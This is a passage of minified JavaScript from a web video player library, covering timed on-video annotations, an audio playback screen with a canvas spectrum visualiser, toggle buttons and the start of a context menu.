default",_s.isMobile_bl?_s.hasPointerEvent_bl?(window.removeEventListener("pointermove",_s.selfMoveHandler),window.removeEventListener("pointerup",_s.selfEndHandler)):(window.removeEventListener("touchmove",_s.selfMoveHandler),window.removeEventListener("touchend",_s.selfEndHandler)):window.removeEventListener&&(window.removeEventListener("mousemove",_s.selfMoveHandler),window.removeEventListener("mouseup",_s.selfEndHandler))},_s.onMouseOverHandler=function(e){_s.setSelectedAtate()},_s.onMouseOutHandler=function(e){_s.setNormalState()},_s.onClickHandler=function(){-1!=_s.clickSource.indexOf("http")?window.open(_s.clickSource,_s.target):eval(_s.clickSource)},_s.closeClickButtonCloseHandler=function(){_s.hide(),_s.isClosed_bl=!0},_s.show=function(){_s.isShowed_bl||_s.isClosed_bl||(_s.isShowed_bl=!0,_s.setVisible(!0),FWDAnimation.killTweensOf(_s),FWDAnimation.to(_s,.8,{alpha:1,ease:Quint.easeOut}),_s.closeButton_do&&FWDAnimation.to(_s.closeButton_do,.8,{scale:1,delay:.2,ease:Elastic.easeOut}))},_s.hide=function(){_s.isShowed_bl&&(FWDAnimation.killTweensOf(_s),_s.isShowed_bl=!1,_s.setVisible(!1),_s.setAlpha(0),_s.closeButton_do&&(FWDAnimation.killTweensOf(_s.closeButton_do),_s.closeButton_do.setScale2(0)))},_s.setNormalState=function(){_s.selectedStateClass&&FWDAnimation.to(_s.screen,.8,{className:_s.normalStateClass,ease:Quint.easeOut})},_s.setSelectedAtate=function(){_s.selectedStateClass&&FWDAnimation.to(_s.screen,.8,{className:_s.selectedStateClass,ease:Quint.easeOut})},_s.init()};FWDEVPAnnotation.setPrototype=function(){FWDEVPAnnotation.prototype=null,FWDEVPUtils.hasTransform2d?FWDEVPAnnotation.prototype=new FWDEVPTransformDisplayObject("div"):FWDEVPAnnotation.prototype=new FWDEVPDisplayObject("div","absolute")},FWDEVPAnnotation.prototype=null,window.FWDEVPAnnotation=FWDEVPAnnotation}(window),function(e){var t=function(i,o){var n=this;t.prototype;n.source_ar=o.annotations_ar,n.ann_ar=[],n.totalAnnotations=n.source_ar.length,n.showAnnotationsPositionTool_bl=o.showAnnotationsPositionTool_bl,n.init=function(){n.setOverflow("visible"),n.setupAnnotations()},n.setupAnnotations=function(){for(var e=0;e<n.totalAnnotations;e++){FWDEVPAnnotation.setPrototype();var t=new FWDEVPAnnotation({id:e,start:n.source_ar[e].start,end:n.source_ar[e].end,left:n.source_ar[e].left,top:n.source_ar[e].top,clickSource:n.source_ar[e].clickSource,clickSourceTarget:n.source_ar[e].clickSourceTarget,content:n.source_ar[e].content,showCloseButton_bl:n.source_ar[e].showCloseButton_bl,closeButtonNpath:o.annotationAddCloseNPath_str,closeButtonSPath:o.annotationAddCloseSPath_str,normalStateClass:n.source_ar[e].normalStateClass,selectedStateClass:n.source_ar[e].selectedStateClass,showAnnotationsPositionTool_bl:n.showAnnotationsPositionTool_bl,prt:n,handPath_str:o.handPath_str,grabPath_str:o.grabPath_str});n.ann_ar[e]=t,n.addChild(t)}},n.update=function(e){if(0!=n.totalAnnotations&&0!=e)for(var t,o=0;o<n.totalAnnotations;o++)t=n.ann_ar[o],e<0?t.hide():e>=t.startTime&&e<=t.endTime?(t.show(),n.position()):t.hide()},n.position=function(e){var t=i.sW/i.maxWidth;if(n.setX(Math.round((i.sW-t*i.maxWidth)/2)),n.setY(Math.round((i.tempVidStageHeight-t*i.maxHeight)/2)),n.scale=i.sW/i.maxWidth,n.scaleY=n.scale,n.scaleX=n.scale,n.scaleInverse=i.maxWidth/i.sW,!n.showAnnotationsPositionTool_bl)for(var o=0;o<n.totalAnnotations;o++){var s=n.ann_ar[o];s.setScale2(n.scale),s.finalX=Math.floor(s.left*n.scaleX),s.finalY=Math.floor(s.top*n.scaleY),s.closeButton_do&&(s.closeButton_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.n_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.n_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.s_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.s_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.setX(Math.floor(s.getWidth()-s.closeButton_do.w/2)),s.closeButton_do.setY(Math.floor(-s.closeButton_do.h/2))),s.prevFinalX!=s.finalX&&(e?FWDAnimation.to(s,.8,{x:s.finalX,ease:Expo.easeInOut}):s.setX(s.finalX)),s.prevFinalY!=s.finalY&&(e?FWDAnimation.to(s,.8,{y:s.finalY,ease:Expo.easeInOut}):s.setY(s.finalY)),s.prevFinalX=s.finalX,s.prevFinalY=s.finalY}},n.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDEVPDisplayObject("div","absolute")},t.prototype=null,e.FWDEVPAnnotations=t}(window),function(o){var i=function(t,e){var r=this;i.prototype;r.audio_el=null,r.sourcePath_str=null,r.lastPercentPlayed=0,r.volume=e,r.curDuration=0,r.countNormalMp3Errors=0,r.countShoutCastErrors=0,r.maxShoutCastCountErrors=5,r.maxNormalCountErrors=1,r.testShoutCastId_to,r.audioVisualizerLinesColor_str=FWDEVPUtils.hexToRgb(t.data.audioVisualizerLinesColor_str),r.audioVisualizerCircleColor_str=FWDEVPUtils.hexToRgb(t.data.audioVisualizerCircleColor_str),r.preload_bl=!1,r.allowScrubing_bl=!1,r.hasError_bl=!0,r.isPlaying_bl=!1,r.isStopped_bl=!0,r.hasPlayedOnce_bl=!1,r.isStartEventDispatched_bl=!1,r.isSafeToBeControlled_bl=!1,r.isShoutcast_bl=!1,r.isNormalMp3_bl=!1,r.init=function(){r.setupAudio()},r.resizeAndPosition=function(e,t){e&&(r.sW=e,r.sH=t),r.setWidth(r.sW),r.setHeight(r.sH),r.resizeSpectrumCanvas()},r.setupAudio=function(){null==r.audio_el&&(r.audio_el=document.createElement("audio"),r.screen.appendChild(r.audio_el),r.audio_el.controls=!1,r.audio_el.preload="auto",r.audio_el.volume=r.volume,r.audio_el.crossOrigin="*",r.setPlaybackRate(t.data.defaultPlaybackRate_ar[t.data.startAtPlaybackIndex])),r.audio_el.addEventListener("error",r.errorHandler),r.audio_el.addEventListener("canplay",r.safeToBeControlled),r.audio_el.addEventListener("canplaythrough",r.safeToBeControlled),r.audio_el.addEventListener("progress",r.updateProgress),r.audio_el.addEventListener("timeupdate",r.updateAudio),r.audio_el.addEventListener("pause",r.pauseHandler),r.audio_el.addEventListener("play",r.playHandler),r.audio_el.addEventListener("ended",r.endedHandler)},r.destroyAudio=function(){r.audio_el&&(r.audio_el.removeEventListener("error",r.errorHandler),r.audio_el.removeEventListener("canplay",r.safeToBeControlled),r.audio_el.removeEventListener("canplaythrough",r.safeToBeControlled),r.audio_el.removeEventListener("progress",r.updateProgress),r.audio_el.removeEventListener("timeupdate",r.updateAudio),r.audio_el.removeEventListener("pause",r.pauseHandler),r.audio_el.removeEventListener("play",r.playHandler),r.audio_el.removeEventListener("ended",r.endedHandler),r.audio_el.removeEventListener("waiting",r.startToBuffer),r.audio_el.removeEventListener("playing",r.stopToBuffer),r.audio_el.src="",r.audio_el.load())},r.startToBuffer=function(e){r.dispatchEvent(FWDEVPVideoScreen.START_TO_BUFFER)},r.stopToBuffer=function(){r.dispatchEvent(FWDEVPVideoScreen.STOP_TO_BUFFER)},r.togglePlayPause=function(){null!=r&&r.isSafeToBeControlled_bl&&(r.isPlaying_bl?r.pause():r.play())},r.errorHandler=function(e){if(null!=r.sourcePath_str&&null!=r.sourcePath_str){if(r.isNormalMp3_bl&&r.countNormalMp3Errors<=r.maxNormalCountErrors)return r.stop(),r.testShoutCastId_to=setTimeout(r.play,200),void r.countNormalMp3Errors++;if(r.isShoutcast_bl&&r.countShoutCastErrors<=r.maxShoutCastCountErrors&&0==r.audio_el.networkState)return r.testShoutCastId_to=setTimeout(r.play,200),void r.countShoutCastErrors++;var t;r.hasError_bl=!0,r.stop(),t=0==r.audio_el.networkState||1==r.audio_el.networkState?"error '_s.audio_el.networkState = 1'":2==r.audio_el.networkState?"'_s.audio_el.networkState = 2'":3==r.audio_el.networkState?"source not found":e,o.console&&o.console.log(r.audio_el.networkState),r.dispatchEvent(i.ERROR,{text:t})}},r.setSource=function(e){r.sourcePath_str=e,clearTimeout(r.testShoutCastId_to),-1!=r.sourcePath_str.indexOf(";")?(r.isShoutcast_bl=!0,r.countShoutCastErrors=0):r.isShoutcast_bl=!1,-1==r.sourcePath_str.indexOf(";")?(r.isNormalMp3_bl=!0,r.countNormalMp3Errors=0):r.isNormalMp3_bl=!1,r.lastPercentPlayed=0,r.audio_el&&r.stop(!0)},r.play=function(e){if(r.isStopped_bl)r.isPlaying_bl=!1,r.hasError_bl=!1,r.allowScrubing_bl=!1,r.isStopped_bl=!1,r.setupAudio(),r.audio_el.src=r.sourcePath_str,r.play(),r.setVisible(!0);else if(!r.audio_el.ended||e)try{r.isPlaying_bl=!0,r.hasPlayedOnce_bl=!0,r.audio_el.play(),FWDEVPUtils.isIE&&r.dispatchEvent(i.PLAY)}catch(e){}},r.resume=function(){r.isStopped_bl||r.play()},r.pause=function(){null!=r&&null!=r.audio_el&&(r.audio_el.ended||(r.audio_el.pause(),r.isPlaying_bl=!1,FWDEVPUtils.isIE&&r.dispatchEvent(i.PAUSE)))},r.pauseHandler=function(){r.allowScrubing_bl||(r.stopSpectrum(),r.dispatchEvent(i.PAUSE))},r.playHandler=function(){r.allowScrubing_bl||(r.isStartEventDispatched_bl||(r.dispatchEvent(i.START),r.isStartEventDispatched_bl=!0),r.startSpectrum(),r.dispatchEvent(i.PLAY))},r.endedHandler=function(){r.dispatchEvent(i.PLAY_COMPLETE)},r.stop=function(e){(null!=r&&null!=r.audio_el&&!r.isStopped_bl||e)&&(r.isPlaying_bl=!1,r.isStopped_bl=!0,r.hasPlayedOnce_bl=!0,r.isSafeToBeControlled_bl=!1,r.isStartEventDispatched_bl=!1,r.setVisible(!1),clearTimeout(r.testShoutCastId_to),r.stopToUpdateSubtitles(),r.stopSpectrum(),r.audio_el.pause(),r.destroyAudio(),r.dispatchEvent(i.STOP),r.dispatchEvent(i.LOAD_PROGRESS,{percent:0}),r.dispatchEvent(i.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}))},r.safeToBeControlled=function(){r.isSafeToBeControlled_bl||(r.hasHours_bl=0<Math.floor(r.audio_el.duration/3600),r.isPlaying_bl=!0,r.isSafeToBeControlled_bl=!0,r.startToUpdateSubtitles(),r.dispatchEvent(i.SAFE_TO_SCRUBB),r.dispatchEvent(i.SAFE_TO_UPDATE_VOLUME))},r.updateProgress=function(){var e=0;0<r.audio_el.buffered.length&&(e=r.audio_el.buffered.end(r.audio_el.buffered.length-1).toFixed(1)/r.audio_el.duration.toFixed(1),!isNaN(e)&&e||(e=0)),1==e&&r.audio_el.removeEventListener("progress",r.updateProgress),r.dispatchEvent(i.LOAD_PROGRESS,{percent:e})},r.updateAudio=function(){var e;r.allowScrubing_bl||(e=r.audio_el.currentTime/r.audio_el.duration,r.dispatchEvent(i.UPDATE,{percent:e}));var t=r.formatTime(r.audio_el.duration),o=r.formatTime(r.audio_el.currentTime);isNaN(r.audio_el.duration)?r.dispatchEvent(i.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00",seconds:r.audio_el.currentTime}):r.dispatchEvent(i.UPDATE_TIME,{curTime:o,totalTime:t,seconds:r.audio_el.currentTime,totalTimeInSeconds:r.audio_el.duration}),r.lastPercentPlayed=e,r.curDuration=o},r.startToScrub=function(){r.allowScrubing_bl=!0},r.stopToScrub=function(){r.allowScrubing_bl=!1},r.scrubbAtTime=function(e){r.audio_el.currentTime=e;var t=FWDEVPVideoScreen.formatTime(r.audio_el.duration),o=FWDEVPVideoScreen.formatTime(r.audio_el.currentTime);r.dispatchEvent(FWDEVPVideoScreen.UPDATE_TIME,{curTime:o,totalTime:t})},r.scrub=function(e,t){if(null!=r.audio_el&&r.audio_el.duration){t&&r.startToScrub();try{r.audio_el.currentTime=r.audio_el.duration*e;var o=r.formatTime(r.audio_el.duration),s=r.formatTime(r.audio_el.currentTime);r.dispatchEvent(i.UPDATE_TIME,{curTime:s,totalTime:o})}catch(t){}}},r.replay=function(){r.scrub(0),r.play()},r.setVolume=function(e){null!=e&&(r.volume=e),r.audio_el&&(r.audio_el.volume=r.volume)},r.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.setPlaybackRate=function(e){r.audio_el&&(.25==e&&(e="0.5"),r.audio_el.defaultPlaybackRate=e,r.audio_el.playbackRate=e)},r.stopToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int)},r.startToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int),r.startToUpdateSubtitleId_int=setInterval(r.updateSubtitleHandler,10)},r.updateSubtitleHandler=function(){r.dispatchEvent(i.UPDATE_SUBTITLE,{curTime:r.audio_el.currentTime})},r.setupSpectrum=function(){if(!t.useWithoutVideoScreen_bl){var e=o.AudioContext||o.webkitAudioContext;!r.canvas_do&&e&&(3<i.countAudioContext||(i.countAudioContext++,r.canvas_do=new FWDEVPDisplayObject("canvas"),r.addChild(r.canvas_do),r.canvas=r.canvas_do.screen,r.ctx=r.canvas.getContext("2d"),r.resizeSpectrumCanvas(),e&&(r.context=new e,r.analyser=r.context.createAnalyser(),r.source=r.context.createMediaElementSource(r.audio_el),r.source.connect(r.analyser),r.analyser.connect(r.context.destination),r.fbc_array=new Uint8Array(r.analyser.frequencyBinCount),r.renderSpectrum())))}},r.resizeSpectrumCanvas=function(){r.canvas_do&&(r.canvas_do.setWidth(r.sW),r.canvas_do.setHeight(r.sH),r.canvas.width=r.sW,r.canvas.height=r.sH)},r.bars=200,FWDEVPUtils.isMobile&&(r.bars=100),r.react_x=0,r.react_y=0,r.radius=0,r.deltarad=0,r.shockwave=0,r.rot=0,r.intensity=0,r.isSeeking=0,r.center_x,r.center_y,r.renderSpectrum=function(){if(r.canvas_do){r.resizeSpectrumCanvas();var e=r.ctx.createLinearGradient(0,0,0,r.canvas.height);e.addColorStop(0,"rgba(0, 0, 0, 1)"),e.addColorStop(1,"rgba(0, 0, 0, 1)"),r.ctx.fillStyle=e,r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.ctx.fillStyle="rgba(255, 255, 255, "+(125e-7*r.intensity-.4)+")",r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.rot=r.rot+1e-7*r.intensity,r.react_x=0,r.react_y=0,r.intensity=0,r.analyser.getByteFrequencyData(r.fbc_array);for(var t=0;t<r.bars;t++){rads=2*Math.PI/r.bars,bar_x=r.center_x,bar_y=r.center_y;var o=r.sH/3;isNaN(o)&&(o=10),bar_height=Math.round(r.fbc_array[t]/256*o),bar_width=Math.round(.02*bar_height),bar_x_term=r.center_x+Math.cos(rads*t+r.rot)*(r.radius+bar_height),bar_y_term=r.center_y+Math.sin(rads*t+r.rot)*(r.radius+bar_height),r.ctx.save();var s=r.audioVisualizerLinesColor_str;r.ctx.strokeStyle=s,r.ctx.lineWidth=bar_width,r.ctx.beginPath(),r.ctx.moveTo(bar_x,bar_y),r.ctx.lineTo(bar_x_term,bar_y_term),r.ctx.stroke(),r.react_x+=Math.cos(rads*t+r.rot)*(r.radius+bar_height),r.react_y+=Math.sin(rads*t+r.rot)*(r.radius+bar_height),r.intensity+=bar_height}r.center_x=r.canvas.width/2-.007*r.react_x,r.center_y=r.canvas.height/2-.007*r.react_y,radius_old=r.radius,r.radius=25+.002*r.intensity,r.deltarad=r.radius-radius_old,r.ctx.fillStyle=r.audioVisualizerCircleColor_str,r.ctx.beginPath(),r.ctx.arc(r.center_x,r.center_y,r.radius+2,0,2*Math.PI,!1),r.ctx.fill(),r.shockwave+=60,r.ctx.lineWidth=15,r.ctx.strokeStyle=r.audioVisualizerCircleColor_str,r.ctx.beginPath(),r.ctx.arc(r.center_x,r.center_y,r.shockwave+r.radius,0,2*Math.PI,!1),r.ctx.stroke(),15<r.deltarad&&(r.shockwave=0,r.ctx.fillStyle="rgba(255, 255, 255, 0.7)",r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.rot=r.rot+.4),r.startSpectrum()}},r.startSpectrum=function(){r.canvas_do&&(r.stopSpectrum(),r.spectrumAnimationFrameId=o.requestAnimationFrame(r.renderSpectrum))},r.stopSpectrum=function(){r.canvas_do&&cancelAnimationFrame(r.spectrumAnimationFrameId)},r.init()};i.setPrototype=function(){i.prototype=new FWDEVPDisplayObject("div")},i.UPDATE_SUBTITLE="updateSubtitle",i.countAudioContext=0,i.ERROR="error",i.UPDATE="update",i.UPDATE="update",i.UPDATE_TIME="updateTime",i.SAFE_TO_SCRUBB="safeToControll",i.SAFE_TO_UPDATE_VOLUME="safeToUpdateVolume",i.LOAD_PROGRESS="loadProgress",i.START="start",i.PLAY="play",i.PAUSE="pause",i.STOP="stop",i.PLAY_COMPLETE="playComplete",o.FWDEVPAudioScreen=i}(window),function(){var h=function(e,t,o,s,i,n,r,a,l,d,_,u){var c=this;h.prototype;c.iconCSSString=l,c.icon2CSSString=d,c.normalCalssName=_,c.selectedCalssName=u,c.n1Img=e,c.s1Path_str=t,c.n2Img=o,c.s2Path_str=s,c.firstButton_do,c.n1_do,c.s1_do,c.secondButton_do,c.n2_do,c.s2_do,c.n1Img&&(c.buttonWidth=c.n1Img.width,c.buttonHeight=c.n1Img.height),c.useHEX=n,c.nBC=r,c.sBC=a,c.isSelectedState_bl=!1,c.currentState=1,c.isDisabled_bl=!1,c.isMaximized_bl=!1,c.disptachMainEvent_bl=i,c.isDisabled_bl=!1,c.isMobile_bl=FWDEVPUtils.isMobile,c.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,c.allowToCreateSecondButton_bl=!c.isMobile_bl||c.hasPointerEvent_bl,c.useFontAwesome_bl=Boolean(c.iconCSSString),c.init=function(){c.hasTransform2d_bl=!1,c.setButtonMode(!0),c.setWidth(c.buttonWidth),c.setHeight(c.buttonHeight),c.setupMainContainers(),c.secondButton_do.setVisible(!1),c.setNormalState()},c.setupMainContainers=function(){c.useFontAwesome_bl?(c.firstButton_do=new FWDEVPDisplayObject("div"),c.n1_do=new FWDEVPDisplayObject("div"),c.n1_do.setInnerHTML(c.iconCSSString),c.firstButton_do.addChild(c.n1_do),c.secondButton_do=new FWDEVPDisplayObject("div"),c.n2_do=new FWDEVPDisplayObject("div"),c.n2_do.setInnerHTML(c.icon2CSSString),c.secondButton_do.addChild(c.n2_do),c.setFinalSize()):(c.firstButton_do=new FWDEVPDisplayObject("div"),c.firstButton_do.setWidth(c.buttonWidth),c.firstButton_do.setHeight(c.buttonHeight),c.useHEX?(c.n1_do=new FWDEVPDisplayObject("div"),c.n1_do.setWidth(c.buttonWidth),c.n1_do.setHeight(c.buttonHeight),c.n1_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.n1Img,c.nBC).canvas,c.n1_do.screen.appendChild(c.n1_sdo_canvas)):(c.n1_do=new FWDEVPDisplayObject("img"),c.n1_do.setScreen(c.n1Img)),c.firstButton_do.addChild(c.n1_do),c.allowToCreateSecondButton_bl&&(c.s1_img=new Image,c.s1_img.src=c.s1Path_str,c.useHEX?(c.s1_do=new FWDEVPTransformDisplayObject("div"),c.s1_do.setWidth(c.buttonWidth),c.s1_do.setHeight(c.buttonHeight),c.s1_img.onload=function(){c.s1_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.s1_img,c.sBC).canvas,c.s1_do.screen.appendChild(c.s1_do_canvas)}):(c.s1_do=new FWDEVPDisplayObject("img"),c.s1_do.setScreen(c.s1_img),c.s1_do.setWidth(c.buttonWidth),c.s1_do.setHeight(c.buttonHeight)),c.s1_do.setAlpha(0),c.firstButton_do.addChild(c.s1_do)),c.secondButton_do=new FWDEVPDisplayObject("div"),c.secondButton_do.setWidth(c.buttonWidth),c.secondButton_do.setHeight(c.buttonHeight),c.useHEX?(c.n2_do=new FWDEVPDisplayObject("div"),c.n2_do.setWidth(c.buttonWidth),c.n2_do.setHeight(c.buttonHeight),c.n2_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.n2Img,c.nBC).canvas,c.n2_do.screen.appendChild(c.n2_sdo_canvas)):(c.n2_do=new FWDEVPDisplayObject("img"),c.n2_do.setScreen(c.n2Img)),c.secondButton_do.addChild(c.n2_do),c.allowToCreateSecondButton_bl&&(c.s2_img=new Image,c.s2_img.src=c.s2Path_str,c.useHEX?(c.s2_do=new FWDEVPTransformDisplayObject("div"),c.s2_do.setWidth(c.buttonWidth),c.s2_do.setHeight(c.buttonHeight),c.s2_img.onload=function(){c.s2_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.s2_img,c.sBC).canvas,c.s2_do.screen.appendChild(c.s2_do_canvas)}):(c.s2_do=new FWDEVPDisplayObject("img"),c.s2_do.setScreen(c.s2_img),c.s2_do.setWidth(c.buttonWidth),c.s2_do.setHeight(c.buttonHeight)),c.s2_do.setAlpha(0),c.secondButton_do.addChild(c.s2_do))),c.addChild(c.secondButton_do),c.addChild(c.firstButton_do),c.hasPointerEvent_bl?(c.screen.addEventListener("pointerup",c.onMouseUp),c.screen.addEventListener("pointerover",c.onMouseOver),c.screen.addEventListener("pointerout",c.onMouseOut)):c.screen.addEventListener&&(c.isMobile_bl||(c.screen.addEventListener("mouseover",c.onMouseOver),c.screen.addEventListener("mouseout",c.onMouseOut),c.screen.addEventListener("mouseup",c.onMouseUp)),c.screen.addEventListener("toustart",c.onDown),c.screen.addEventListener("touchend",c.onMouseUp))},c.onMouseOver=function(e,t){c.isDisabled_bl||c.isSelectedState_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||(c.dispatchEvent(h.MOUSE_OVER,{e:e}),c.dispatchEvent(h.SHOW_TOOLTIP,{e:e}),c.setSelectedState(!0))},c.onMouseOut=function(e){!c.isDisabled_bl&&c.isSelectedState_bl&&(e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||(c.setNormalState(!0),c.dispatchEvent(h.MOUSE_OUT)))},c.onDown=function(e){e.preventDefault&&e.preventDefault()},c.onMouseUp=function(e){c.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),c.isMobile_bl||c.onMouseOver(e,!1),c.disptachMainEvent_bl&&c.dispatchEvent(h.MOUSE_UP,{e:e}))},c.checkCount=0,c.setFinalSize=function(){if(clearInterval(c.checkId_int),c.lastWidth=c.n1_do.screen.firstChild.offsetWidth,!(5<c.checkCount)&&(c.checkCount++,c.checkId_int=setInterval(function(){c.setFinalSize()},100),c.prevWidth!=c.lastWidth&&0!=c.lastWidth)){var e=Math.max(c.n1_do.screen.firstChild.offsetWidth,c.n2_do.screen.firstChild.offsetWidth),t=Math.max(c.n1_do.screen.offsetHeight,c.n2_do.screen.firstChild.offsetHeight);c.buttonWidth=e,c.buttonHeight=t,c.setWidth(e),c.setHeight(t),c.firstButton_do.setWidth(c.w),c.firstButton_do.setHeight(c.h),c.secondButton_do.setWidth(c.w),c.secondButton_do.setHeight(c.h),c.n1_do.setX(Math.round((e-c.n1_do.getWidth())/2)),c.n1_do.setY(Math.round((t-c.n1_do.getHeight())/2)+1),c.n2_do.setX(Math.round((e-c.n2_do.getWidth())/2)),c.n2_do.setY(Math.round((t-c.n2_do.getHeight())/2)+1),c.prevWidth=c.lastWidth}},c.toggleButton=function(){1==c.currentState?(c.firstButton_do.setVisible(!1),c.secondButton_do.setVisible(!0),c.currentState=0,c.dispatchEvent(h.FIRST_BUTTON_CLICK)):(c.firstButton_do.setVisible(!0),c.secondButton_do.setVisible(!1),c.currentState=1,c.dispatchEvent(h.SECOND_BUTTON_CLICK))},c.setButtonState=function(e){1==e?(c.firstButton_do.setVisible(!0),c.secondButton_do.setVisible(!1),c.currentState=1):(c.firstButton_do.setVisible(!1),c.secondButton_do.setVisible(!0),c.currentState=0)},c.setNormalState=function(e){c.isMobile_bl&&!c.hasPointerEvent_bl&&!c.useFontAwesome_bl||(c.isSelectedState_bl=!1,FWDAnimation.killTweensOf(c.s1_do),FWDAnimation.killTweensOf(c.s2_do),c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n1_do.screen),FWDAnimation.killTweensOf(c.n2_do.screen),e?(FWDAnimation.to(c.n1_do.screen,.8,{className:c.normalCalssName,ease:Expo.easeOut}),FWDAnimation.to(c.n2_do.screen,.8,{className:c.normalCalssName,ease:Expo.easeOut})):(c.n1_do.screen.className=c.normalCalssName,c.n2_do.screen.className=c.normalCalssName)):(FWDAnimation.to(c.s1_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(c.s2_do,.5,{alpha:0,ease:Expo.easeOut})))},c.setSelectedState=function(e){c.isSelectedState_bl=!0,FWDAnimation.killTweensOf(c.s1_do),FWDAnimation.killTweensOf(c.s2_do),c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n1_do.screen),FWDAnimation.killTweensOf(c.n2_do.screen),e?(FWDAnimation.to(c.n1_do.screen,.8,{className:c.selectedCalssName,ease:Expo.easeOut}),FWDAnimation.to(c.n2_do.screen,.8,{className:c.selectedCalssName,ease:Expo.easeOut})):(c.n1_do.screen.className=c.selectedCalssName,c.n2_do.screen.className=c.selectedCalssName)):(FWDAnimation.to(c.s1_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}),FWDAnimation.to(c.s2_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},c.disable=function(){c.isDisabled_bl||(c.isDisabled_bl=!0,c.setButtonMode(!1),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:.4}),c.setNormalState())},c.enable=function(){c.isDisabled_bl&&(c.isDisabled_bl=!1,c.setButtonMode(!0),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:1}))},c.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(c.n1Img,c.n1_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(c.s1_img,c.s1_do_canvas,t),FWDEVPUtils.changeCanvasHEXColor(c.n2Img,c.n2_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(c.s2_img,c.s2_do_canvas,t)},c.init()};h.setPrototype=function(){h.prototype=new FWDEVPDisplayObject("div")},h.FIRST_BUTTON_CLICK="onFirstClick",h.SECOND_BUTTON_CLICK="secondButtonOnClick",h.MOUSE_OVER="onMouseOver",h.MOUSE_OUT="onMouseOut",h.MOUSE_UP="onMouseUp",h.CLICK="onClick",h.SHOW_TOOLTIP="showTooltip",h.prototype=null,window.FWDEVPComplexButton=h}(window),function(){var e=function(n,r){var l=this;e.prototype;l.prt=n,l.buttonsTest_ar=["copy_url","copy_url_time","fullscreen"],l.itemsLabels_ar=["Copy video URL","Copy video URL at current time","Fullscreen/Normalscreen"],l.items_ar=[],l.spacers_ar=[],l.copyURL_do=null,l.copyURLTime_do=null,l.backgroundColor_str=r.contextMenuBackgroundColor_str,l.borderColor_str=r.contextMenuBorderColor_str,l.spacerColor_str=r.contextMenuSpacerColor_str,l.itemNormalColor_str=r.contextMenuItemNormalColor_str,l.itemSelectedColor_str=r.contextMenuItemSelectedColor_str,l.itemDisabledColor_str=r.contextMenuItemDisabledColor_str,l.draggingMode_str=r.startDraggingMode_str,l.link_str=r.link_str,l.borderRadius=0,l.biggestWidth,l.totalWidth=400,l.totalHeight=400,l.sapaceBetweenButtons=7,l.padding=6,l.getMaxWidthResizeAndPositionId_to,l.inverseNextAndPrevRotation_bl=r.inverseNextAndPrevRotation_bl,l.showScriptDeveloper_bl=r.showScriptDeveloper_bl,l.show_bl=!1,l.init=function(){(l.itemsLabels_ar||l.showScriptDeveloper_bl)&&(l.show_bl=!0,l.setWidth(l.totalWidth),l.setHeight(l.totalHeight),l.setBkColor(l.backgroundColor_str),l.getStyle().borderColor=l.borderColor_str,l.getStyle().borderStyle="solid",l.getStyle().borderRadius=l.borderRadius+"px",l.getStyle().borderWidth="1px",l.setVisible(!1),l.setY(-2e3),l.prt.main_do.addChild(l),l.setupLabels(),l.setupDeveloperButton(),l.setupSpacers(),l.disable(),l.getMaxWidthResizeAndPositionId_to=setTimeout(l.getMaxWidthResizeAndPosition,200)),l.addContextEvent()},l.copyText=function(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},l.setupLabels=function(){var e,t=l.buttonsTest_ar.length,o="",s="";if(l.itemsLabels_ar)for(var i=0;i<t;i++)"copy_url"==(e=l.buttonsTest_ar[i])?(o=l.itemsLabels_ar[i],FWDEVPContextMenuButton.setPrototype(),l.copyURL_do=new FWDEVPContextMenuButton(o,void 0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.copyURL_do),l.copyURL_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.copyURLHandler),l.addChild(l.copyURL_do)):"copy_url_time"==e?(o=l.itemsLabels_ar[i],FWDEVPContextMenuButton.setPrototype(),l.copyURLTime_do=new FWDEVPContextMenuButton(o,void 